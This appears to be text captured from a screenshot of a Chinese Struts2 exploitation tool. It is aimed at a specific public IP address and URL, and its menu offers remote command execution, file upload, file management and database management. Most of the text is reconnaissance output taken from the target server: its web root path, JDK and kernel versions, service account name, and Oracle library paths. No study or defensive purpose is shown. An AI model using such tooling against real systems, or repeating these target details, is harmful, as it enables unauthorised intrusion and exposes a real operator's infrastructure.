 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://221.179.35.18/g3photo/sendSmsPassword.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： /home/appsrv/dpf_portal/webapps/../g3photo
java.home: /opt/jdk1.5.0_17/jre
java.version: 1.5.0_17
os.name: Linux
os.arch: amd64
os.version: 2.6.16.46-0.12-smp
user.name: appsrv
user.home: /home/appsrv
user.dir: /home/appsrv/dpf_portal
java.class.version: 49.0
java.class.path: /home/appsrv/dpf_portal/bin/bootstrap.jar
java.library.path: /opt/jdk1.5.0_17/jre/lib/amd64/server:/opt/jdk1.5.0_17/jre/lib/amd64:/opt/jdk1.5.0_17/jre/../lib/amd64:
/home/appsrv/dpf_portal/libunistore:/home/appsrv/dpf_portal/lib:/opt/oracle/product/11/lib:/opt/oracle/product/11/lib32:/usr/local/lib:
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 1.5.0_17-b04
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) 64-Bit Server VM
java.specification.version: 1.5
java.specification.vender: